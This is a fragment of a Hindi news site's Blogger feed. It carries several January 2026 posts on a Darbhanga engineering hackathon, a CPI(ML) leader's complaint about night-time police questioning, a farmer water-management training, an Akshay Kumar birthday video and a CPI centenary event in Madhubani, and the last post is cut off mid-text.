AI के व्यावहारिक उपयोग, स्टार्टअप संभावनाओं, इंडस्ट्री अनुप्रयोगों एवं भविष्य की तकनीकी आवश्यकताओं की जानकारी दी गई, जिसे छात्रों ने अत्यंत लाभकारी बताया। अंतिम रूप से चयनित छात्र टीमों को दरभंगा कॉलेज ऑफ इंजीनियरिंग में प्री-इनक्यूबेशन हेतु ₹2 लाख की आर्थिक सहायता प्रदान की जाएगी, जिससे वे अपने स्टार्टअप विचारों को प्रोटोटाइप से व्यावसायिक स्तर तक विकसित कर सकें। अपने संबोधन में प्राचार्य प्रो. चंदन कुमार ने कहा कि यह सहयोग DCE के छात्रों को राष्ट्रीय स्तर पर स्टार्टअप अवसर प्रदान करेगा। मुख्य अतिथि डॉ. सौरव कुमार पांडेय ने छात्रों को नवाचार और उद्यमिता के क्षेत्र में आगे बढ़ने के लिए प्रेरित किया। Vision-2 Venture Hackathon के माध्यम से IIT पटना–DCE संयुक्त नवाचार गतिविधियों, मेंटरशिप कार्यक्रमों एवं स्टार्टअप एक्सेलेरेशन की नई शुरुआत हुई है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4038624708282623209\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4038624708282623209?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4038624708282623209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4038624708282623209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Dce-darbhanga_02076325499.html","title":"दरभंगा : कॉलेज ऑफ इंजीनियरिंग में Vision-2 Venture Hackathon का आयोजन"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9gUDjo7d9xUpVtrKd7A2i2orverDjvknRYSXzIe3ilzOGhXlElVPqSiyPN9MmQ8kK-1csP9qn5j92nUGfzk882vdFoRYp1E5kBjMzVGA4EdRuwfPzEa7ovinBp0nHHBkQ1FlD1j8aJt8YEK3w0zveXhbylou2lQzS_gvss_a3VV9Vji1B9TveJ0YExlVd\/s72-w320-h240-c\/IMG-20260130-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-6229948683555298080"},"published":{"$t":"2026-01-30T21:48:00.005+05:30"},"updated":{"$t":"2026-01-30T21:48:31.365+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"समस्तीपुर : रात्रि में घर घेरकर पूछताछ करने से आहत माले नेता ने DM-SP को लिखा पत्र"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eलिखकर की घटना की जांच व कारवाई की मांग\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3hfaTbJUztFVMBHpXWtugCe58Dt6Xj9vH-Lk_cmbaDuap1O_eFhbZJH9g0LdQT8jOinfhS9jlB8RBGXLU4KmER-vNnZpBxRmNxNq4PkAmq0aZkycOD_g1MljxtUHuVwySeHnsKgWhdwqbu3fHy_rNQNw3cfdYnI7HipDAAJD57hnhs1bE-ieYAfdbqVt\/s775\/IMG-20260130-WA0012.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Cpi-ml-samastipur\" border=\"0\" data-original-height=\"496\" data-original-width=\"775\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3hfaTbJUztFVMBHpXWtugCe58Dt6Xj9vH-Lk_cmbaDuap1O_eFhbZJH9g0LdQT8jOinfhS9jlB8RBGXLU4KmER-vNnZpBxRmNxNq4PkAmq0aZkycOD_g1MljxtUHuVwySeHnsKgWhdwqbu3fHy_rNQNw3cfdYnI7HipDAAJD57hnhs1bE-ieYAfdbqVt\/w320-h205\/IMG-20260130-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसमस्तीपुर, 30 जनवरी (रजनीश के झा)।\u0026nbsp;28 जनवरी 2026 की रात्रि 12.37 बजे आधे दर्जन से अधिक पुलिसकर्मी द्वारा घर घेरकर बहुत देर तक पूछताछ करने से आहत माले नेता सुरेंद्र प्रसाद सिंह ने शुक्रवार को जिलाधिकारी एवं पुलिस अधीक्षक को ईमेल एवं वाट्सएप के जरिए शिकायती आवेदन भेजकर घटना की उच्च स्तरीय जांच कर दोषियों पर कारवाई की मांग की है। माले नेता सुरेंद्र प्रसाद सिंह ने अपने शिकायती आवेदन में कहा है कि 28 जनवरी 2026 की रात्रि 12.37 बजे सुषुप्तावस्था में आधे दर्जन से अधिक पुलिसकर्मी शहर के विवेक -विहार मुहल्ला स्थित उनके आवास पर ज़ोर-जोर से आवाज लगाकर बुलाने लगे। जब उनकी पत्नी महिला संगठन ऐपवा की नेत्री बंदना सिंह ने बाहर आकर पूछा तो पुलिसकर्मी ने सुरेंद्र प्रसाद सिंह को बुलाइए कहने पर उन्हें बुलाया। इस दौरान उनकी बेटी, बेटी एवं पड़ोसी भी जग गये। माले नेता के आने पर पुलिसकर्मी ने बहुत देर तक पूछताछ की। इस दौरान मकान में कौन-कहां का रहता है, क्या करता है, नाम-पता बताईए, उनलोगों ने छात्र संगठन आइसा जिला सचिव सुनील कुमार, जिला अध्यक्ष लोकेश राज आदि के बारे में भी पूछा। मुख्यमंत्री के समक्ष 29 जनवरी को जुलूस निकिलने, स्मार-पत्र देने, 15 सवाल पूछने की भी विस्तारपूर्वक चर्चा की।फिर चप्पल पहन लेने को कहा। माले नेता ने कहा कि वे न अपराधी-माफियां हैं और न ही उन पर कोई केस, वारंट आदि पेंडिंग नहीं है। वे जनहितैषी समस्या-सवाल, मानवाधिकार का हनन, लोगों को न्याय दिलाने को आंदोलनकारी हैं। वे संवैधानिक-, लोकतांत्रिक अधिकार के तरह सरकार एवं प्रशासन की आलोचना करते हैं-आंदोलन करते हैं। इसी दौरान पुलिस कर्मियों की नजर उनके घर पर लगे सीसीटीवी पर पड़ी और फिर वे किसी अधिकारी से बात करने लगे और फिर घर पर ही रहने, फिर बात करेंगे, जरुरत पड़ी तो आएंगे कहते हुए अपने को मुख्यमंत्री का इंटरनल सेक्यूरिटी बताते हुए चले गये। उन्होंने कहा कि वे पुलिस कर्मियों में से मात्र एक मुफस्सिल थाना के पुलिस को पहचानते हैं, नाम नहीं जानते हैं।\u0026nbsp;माले नेता ने इस घटना को शारीरिक, मानसिक सामाजिक एवं राजनीतिक रूप से अपमान-परेशान करने वाली घटना बताते हुए जिलाधिकारी रौशन कुशवाहा एवं पुलिस अधीक्षक अरविंद प्रताप सिंह को शिकायती आवेदन देकर जांच कर दोषियों पर कारवाई एवं उन्हें न्याय दिलाने की मांग की है।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/6229948683555298080\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/6229948683555298080?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6229948683555298080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/6229948683555298080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Cpi-ml-samastipur_02089131737.html","title":"समस्तीपुर : रात्रि में घर घेरकर पूछताछ करने से आहत माले नेता ने DM-SP को लिखा पत्र"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3hfaTbJUztFVMBHpXWtugCe58Dt6Xj9vH-Lk_cmbaDuap1O_eFhbZJH9g0LdQT8jOinfhS9jlB8RBGXLU4KmER-vNnZpBxRmNxNq4PkAmq0aZkycOD_g1MljxtUHuVwySeHnsKgWhdwqbu3fHy_rNQNw3cfdYnI7HipDAAJD57hnhs1bE-ieYAfdbqVt\/s72-w320-h205-c\/IMG-20260130-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2886869671751490789"},"published":{"$t":"2026-01-30T21:44:00.004+05:30"},"updated":{"$t":"2026-01-30T21:44:57.372+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : ऑन-फार्म जल प्रबंधन प्रशिक्षण से किसानों को मिली वैज्ञानिक खेती की नई दिशा"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiryC0DIwPAWTk7jwWCZzCmoVbOEGO54FHutthumYmkdvIbe3LRZrcWX5c84CNxERhDQgvYAURNuUkjnGfm9D2ps58AQaHB6J7Qh8TcY-OQBoz8ch_VuBqNAi_xo-BghwZ7C8nbgVOHAMCBj4-5r9Z57Z_VhMQJ9V6hxoOWpkhLyxrFDE9BTStGu_fIl44\/s2560\/IMG-20260130-WA0010.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Farmer-seminar-mumbai\" border=\"0\" data-original-height=\"1706\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiryC0DIwPAWTk7jwWCZzCmoVbOEGO54FHutthumYmkdvIbe3LRZrcWX5c84CNxERhDQgvYAURNuUkjnGfm9D2ps58AQaHB6J7Qh8TcY-OQBoz8ch_VuBqNAi_xo-BghwZ7C8nbgVOHAMCBj4-5r9Z57Z_VhMQJ9V6hxoOWpkhLyxrFDE9BTStGu_fIl44\/w320-h213\/IMG-20260130-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना (रजनीश के झा)। भारतीय कृषि अनुसंधान परिषद–पूर्वी अनुसंधान परिसर, पटना के भूमि एवं जल प्रबंधन प्रभाग द्वारा आत्मा, समस्तीपुर के प्रायोजन से आयोजित तीन दिवसीय प्रशिक्षण कार्यक्रम “भूमि एवं जल उत्पादकता बढ़ाने हेतु ऑन-फार्म जल प्रबंधन रणनीतियाँ” का सफलतापूर्वक समापन 30 जनवरी 2026 को हुआ। इस प्रशिक्षण कार्यक्रम में समस्तीपुर जिले से आए 31 किसान प्रतिभागियों ने सक्रिय सहभागिता करते हुए आधुनिक कृषि जल प्रबंधन तकनीकों का व्यावहारिक प्रशिक्षण प्राप्त किया। संस्थान के\u0026nbsp; निदेशक डॉ. अनुप दास ने प्रतिभागियों को संबोधित करते हुए कहा कि बदलती जलवायु परिस्थितियों में टिकाऊ कृषि के लिए वैज्ञानिक जल प्रबंधन अत्यंत आवश्यक है। उन्होंने किसानों से प्रशिक्षण के दौरान सीखी गई तकनीकों को अपने खेतों में अपनाने तथा अन्य किसानों तक भी पहुँचाने का आह्वान किया। उन्होंने विश्वास व्यक्त किया कि इस प्रकार के प्रशिक्षण कार्यक्रम कृषि उत्पादन, जल उपयोग दक्षता तथा किसानों की आय बढ़ाने में महत्वपूर्ण भूमिका निभाएँगे।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. आशुतोष उपाध्याय, विभागाध्यक्ष, भूमि एवं जल प्रबंधन ने प्रशिक्षण की उपयोगिता पर प्रकाश डालते हुए कहा कि एकीकृत भूमि-जल प्रबंधन, सूक्ष्म सिंचाई, सेंसर आधारित तकनीक, प्राकृतिक खेती एवं मौसम आधारित निर्णय प्रणाली किसानों को संसाधनों के कुशल उपयोग के लिए सक्षम बनाती है। उन्होंने प्रतिभागियों को वैज्ञानिक सोच के साथ कृषि अपनाने के लिए प्रेरित किया। तीन दिवसीय प्रशिक्षण के दौरान किसानों को प्राकृतिक खेती, एकीकृत कृषि प्रणाली, उन्नत भूमि एवं जल प्रबंधन तकनीकें, कृषि में आईओटी एवं एआई\/एमएल का उपयोग, फसल विविधीकरण तथा मौसम आधारित कृषि जल प्रबंधन पर व्यावहारिक जानकारी दी गई। प्रतिभागियों ने अनुसंधान प्रक्षेत्रों और मृदा प्रयोगशालाओं का भ्रमण कर तकनीकों का प्रत्यक्ष अनुभव भी प्राप्त किया। यह प्रशिक्षण कार्यक्रम डॉ. पवन जीत, डॉ. आरती कुमारी, डॉ. आशुतोष उपाध्याय, डॉ. पी. के. सुंदरम, डॉ. राकेश कुमार एवं डॉ. कीर्ति सौरभ के सहयोग से तथा डॉ. सुमीत सौरभ (परियोजना निदेशक, आत्मा, समस्तीपुर) के प्रायोजन में संचालित किया गया। कार्यक्रम के सफल आयोजन में डॉ. मणिभूषण, डॉ. अजय कुमार, डॉ. विकास कुमार एवं डॉ. शिवानी का भी महत्वपूर्ण योगदान रहा।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2886869671751490789\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2886869671751490789?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2886869671751490789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2886869671751490789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Farmer-seminar-mumbai.html","title":"पटना : ऑन-फार्म जल प्रबंधन प्रशिक्षण से किसानों को मिली वैज्ञानिक खेती की नई दिशा"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiryC0DIwPAWTk7jwWCZzCmoVbOEGO54FHutthumYmkdvIbe3LRZrcWX5c84CNxERhDQgvYAURNuUkjnGfm9D2ps58AQaHB6J7Qh8TcY-OQBoz8ch_VuBqNAi_xo-BghwZ7C8nbgVOHAMCBj4-5r9Z57Z_VhMQJ9V6hxoOWpkhLyxrFDE9BTStGu_fIl44\/s72-w320-h213-c\/IMG-20260130-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2774942421928003034"},"published":{"$t":"2026-01-30T21:41:00.004+05:30"},"updated":{"$t":"2026-01-30T21:41:20.803+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"},{"scheme":"http://www.blogger.com/atom/ns#","term":"सिनेमा"}],"title":{"type":"text","$t":"मुंबई : भूत बंगला डायरेक्टर प्रियदर्शन के जन्मदिन पर अक्षय कुमार ने बिखेरा कॉमेडी का जादू"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5OdKzcyyGTqIKo44d9Qh9Elf4x8Xr-OMGmQUJ_19xuuV1LHGofczdz6wc9uf3eebjn9clPNH93A9v7_5odR0k8Q39yc4wsalWyog-WbC7Y4Q6DQzi3S69X1pad5EMhw_D4iy_qLmLg_NfDnXoK4ZErhKnW_tFBcY9Ov6Ok2alfHGqDcTlKN17Mv7m4Fp\/s417\/IMG-20260130-WA0009.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Akshay-kumar\" border=\"0\" data-original-height=\"417\" data-original-width=\"278\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5OdKzcyyGTqIKo44d9Qh9Elf4x8Xr-OMGmQUJ_19xuuV1LHGofczdz6wc9uf3eebjn9clPNH93A9v7_5odR0k8Q39yc4wsalWyog-WbC7Y4Q6DQzi3S69X1pad5EMhw_D4iy_qLmLg_NfDnXoK4ZErhKnW_tFBcY9Ov6Ok2alfHGqDcTlKN17Mv7m4Fp\/w213-h320\/IMG-20260130-WA0009.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमुंबई (रजनीश के झा)। प्रियदर्शन भारतीय सिनेमा के सबसे चर्चित फिल्ममेकर्स में से एक हैं, जिनकी फिल्में रिलीज़ के कई साल बाद भी दर्शकों के दिलों में बसी रहती हैं। शानदार कहानी और जबरदस्त एंटरटेनमेंट के लिए पहचाने जाने वाले प्रियदर्शन की आने वाली फिल्म भूत बंगला को लेकर जबरदस्त चर्चा है। यह हॉरर-कॉमेडी फिल्म पहले ही इस साल की बड़ी फिल्मों में गिनी जा रही है। खास बात यह है कि इस फिल्म के ज़रिए 14 साल बाद प्रियदर्शन और अक्षय कुमार की जोड़ी फिर से साथ आ रही है, जिसमें अक्षय कुमार लीड रोल में नज़र आएंगे। प्रियदर्शन और अक्षय कुमार की जोड़ी को लंबे समय से भारतीय सिनेमा की सबसे आइकॉनिक डायरेक्टर-एक्टर जोड़ियों में गिना जाता है। इन दोनों ने मिलकर फिर हेरा फेरी, भूल भुलैया, भागम भाग जैसी कई कल्ट फिल्मों के ज़रिए दर्शकों को यादगार एंटरटेनमेंट दिया है, जिन्हें आज भी उतना ही पसंद किया जाता है। दोनों की यह दोबारा साथ वापसी भूत बंगला को लेकर उत्साह और भी बढ़ा रही है, जहां फैंस एक बार फिर स्क्रीन पर उनकी जादूगरी देखने के लिए बेसब्री से इंतज़ार कर रहे हैं। यह फिल्म प्रियदर्शन और अक्षय कुमार के बीच सालों से चले आ रहे मजबूत रिश्ते की भी झलक दिखाती है। आज प्रियदर्शन अपना जन्मदिन मना रहे हैं और इस खास मौके को अक्षय कुमार ने और भी यादगार बना दिया। अक्षय ने एक मज़ेदार वीडियो शेयर कर प्रियदर्शन को जन्मदिन की बधाई दी, जिसमें उनके साथ भूल भुलैया की को-स्टार विद्या बालन भी नज़र आईं। पूरी तरह प्रियदर्शन स्टाइल कॉमेडी में रंगा यह वीडियो अक्षय से शुरू होता है, जो डायरेक्टर को उनके 69वें जन्मदिन पर बधाई देते हुए इसे एक शानदार उम्र बताते हैं। इसके बाद विद्या बालन अपनी आइकॉनिक मंजुलिका अंदाज़ में एंट्री लेती हैं और प्रियदर्शन को शुभकामनाएं देने के साथ-साथ उनकी आने वाली फिल्म भूत बंगला के लिए भी बेस्ट विशेज़ देती हैं। कुल मिलाकर यह वीडियो हंसी से भरपूर है और दर्शकों को खूब गुदगुदाता है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eवीडियो शेयर करते हुए अक्षय कुमार ने लिखा, “मैं जिन सबसे बेहतरीन इंसानों को जानता हूं, उनमें से एक को जन्मदिन की ढेरों शुभकामनाएं। प्रियान सर, आपका आने वाला साल ढेर सारी खुशियों से भरा हो। जन्मदिन की भूत-भूत बधाई ;)”\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभूत बंगला को एक कम्प्लीट एंटरटेनर बनाने वाली सबसे बड़ी वजह इसकी दमदार स्टारकास्ट है। फिल्म में इंडस्ट्री के कुछ सबसे पसंदीदा और सम्मानित कलाकार एक साथ नज़र आ रहे हैं, जिनमें अक्षय कुमार, तब्बू, परेश रावल, राजपाल यादव, जिशु सेनगुप्ता, असरानी और वामिका गब्बी शामिल हैं। इतने शानदार और विविध कलाकारों के साथ यह फिल्म हास्य, दमदार अभिनय और जबरदस्त स्क्रीन प्रेज़ेंस का परफेक्ट बैलेंस देने का वादा करती है। बालाजी मोशन पिक्चर्स, जो बालाजी टेलीफिल्म्स लिमिटेड का एक डिवीज़न है, केप ऑफ गुड फिल्म्स के साथ मिलकर फिल्म भूत बंगला पेश कर रहा है। इस फिल्म में अक्षय कुमार, वामिका गब्बी, परेश रावल, तब्बू और राजपाल यादव मुख्य भूमिकाओं में नज़र आएंगे। फिल्म का निर्देशन प्रियदर्शन ने किया है और इसे अक्षय कुमार, शोभा कपूर और एकता आर कपूर ने प्रोड्यूस किया है। भूत बंगला 15 मई 2026 को सिनेमाघरों में रिलीज़ होगी।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2774942421928003034\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2774942421928003034?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2774942421928003034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2774942421928003034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Akshay-kumar.html","title":"मुंबई : भूत बंगला डायरेक्टर प्रियदर्शन के जन्मदिन पर अक्षय कुमार ने बिखेरा कॉमेडी का जादू"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5OdKzcyyGTqIKo44d9Qh9Elf4x8Xr-OMGmQUJ_19xuuV1LHGofczdz6wc9uf3eebjn9clPNH93A9v7_5odR0k8Q39yc4wsalWyog-WbC7Y4Q6DQzi3S69X1pad5EMhw_D4iy_qLmLg_NfDnXoK4ZErhKnW_tFBcY9Ov6Ok2alfHGqDcTlKN17Mv7m4Fp\/s72-w213-h320-c\/IMG-20260130-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-6522257174619837063"},"published":{"$t":"2026-01-30T21:38:00.003+05:30"},"updated":{"$t":"2026-01-30T21:38:23.577+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मधुबनी"}],"title":{"type":"text","$t":"मधुबनी : भाकपा ने जिला स्थापना दिवस मनाया"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/s1600\/IMG-20260130-WA0007.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Madhubani-cpi\" border=\"0\" data-original-height=\"728\" data-original-width=\"1600\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivcFBYJ4sdZfQwHe_WtzWWBIHC2XLVn3Am9Hfj3mGDQR8leTtCTxSKHy1cy8jGDL3yn_SPGZ7lIAMRB13yEfQ7KIRGehGkXDhKHsnTxtEWXJU4MhaVMx-BgIzGk5DDh5XHeoEngpgNIqpzqmY9CUtEOgoypdDeuIZ1l08mMbrxjvDKSZzCn63uXFJNJR4u\/w320-h146\/IMG-20260130-WA0007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमधुबनी (रजनीश के झा)। भारतीय कम्युनिस्ट पार्टी स्थापना शताब्दी का\u0026nbsp; मधुबनी जिला\u0026nbsp; समापन समारोह उत्सव गार्डन गंगासागर मधुबनी में पार्टी जिला मंत्री मिथिलेश झा की अध्यक्षता में सम्पन्न हुआ । समारोह के प्रारंभ में पार्टी का झंडोतोलन ,देश की आजादी एवं सामाजिक परिवर्तन एवं सरोकार स्थापित करने के संघर्ष में हुए शहीदों के प्रति श्रद्धांजलि अर्पित करते हुए शहीद बेदी पर माल्यार्पण एवं पुष्पांजलि दिया गया । समारोह में राष्ट्रपिता महात्मा गांधी के शहादत दिवस को बलिदान दिवस के रूप में याद करते हुए उनके तैल चित्र पर माल्यार्पण एवं पुष्पांजलि की है । समारोह का उद्घाटन राष्ट्रीय सचिव डॉ गिरीश ने कहा भारतीय कम्युनिस्ट पार्टी की स्थापना 26 दिसंबर 1925 को कानपुर शहर में हुई थी । इस पार्टी को भारत के आजादी के लड़ाई के योद्धाओं के द्वारा स्थापित किया गया । भारतीय कम्युनिस्ट पार्टी के संस्थापकों को अंग्रेजों की यातनाएं ,जेलों में बेड़ियां सहित अनेकों तरीके की यातनाएं झेलने परे । अग्रेजों से लड़ने वाले लड़ाकों ने हिंदुस्तान में गांवों में हो रहे सामाजिक उत्पीड़न तथा शोषण के खिलाफ वर्ग संघर्ष को तेज करने का काम किया । भारतीय कम्युनिस्ट पार्टी की स्थापना करने वाले साथियों की समझ थी कि देश से अंग्रेजों को जाने के बाद हिंदुस्तान की सत्ता किसानों तथा मज़दूरों के हाथों में हो ।\u0026nbsp; कम्युनिस्टों ने\u0026nbsp; चिंतन किया कि। दलितों , पिछड़ों ,आर्थिक रूप से कमजोर लोगों को , महिलाओं एवं अन्य सामाजिक रूप से पिछड़ों के आंदोलन को मजबूत करते हुए उनके हक की लड़ाई को आगे बढ़ाएंगें । डॉ गिरीश ने कहा शहीदएआजम भगत सिंह ने अपने नौजवान महासभा के संविधान में लिखा था कि हमें उस बात का भी ध्यान रखना पड़ेगा कि देश की आजादी के बाद हिंदुस्तान में काले लोगों का राज स्थापित नहीं हो जाए। लेकिन आज भारत में वही देखने को मिल रहा है ।\u0026nbsp; केंद्र एवं बिहार की एनडीए सरकार में महिलाएं असुरक्षित है, दलितों एवं पिछड़ों के साथ राजनीतिक घोषणाओं का दोहन किया जा रहा है । द्वेष ,अराजकता ,असहिष्णुता एवं धार्मिक उन्माद के कारण संवैधानिक मूल्यों का अवमाना हो रहा है । राष्ट्रीय सचिव ने कहा आज जो लोग अपने आपको राष्ट्रवादी कहने में मशगूल है वे लोग देश के आज़ादी के समय अग्रेजों के पेंशन पर जीते थे।\u0026nbsp; आर एस एस वालों ने महात्मा गांधी की हत्या करवाई थी । गोडसे को आगे कर महात्मा गांधी की हत्या हुई। सम्पूर्ण देश शोक में था परंतु आर एस एस वाले जलेबियां बांट कर गांधी की हत्या की खुशियां मना रहे थे ।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेश की आजादी के बाद सोवियत रूस के मदद से 